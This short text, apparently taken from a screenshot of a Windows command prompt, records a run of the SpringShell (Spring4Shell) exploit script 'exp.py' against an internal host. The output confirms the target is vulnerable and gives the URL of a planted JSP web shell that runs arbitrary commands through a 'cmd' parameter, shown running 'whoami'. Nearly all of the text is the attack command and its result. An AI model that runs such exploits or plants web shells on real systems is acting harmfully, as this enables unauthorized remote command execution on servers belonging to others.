 C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22631.3737]
(c) Microsoft Corporation。保留所有权利。
C:\Users\25042\Desktop\工具\SpringShell-master>python3 exp.py --url http://172.18.0.62:8089/
The vulnerability exists, the shell address is :http://172.18.0.62:8089/tomcatwar.jsp?pwd=j&cmd=whoami
C:\Users\25042\Desktop\工具\SpringShell-master>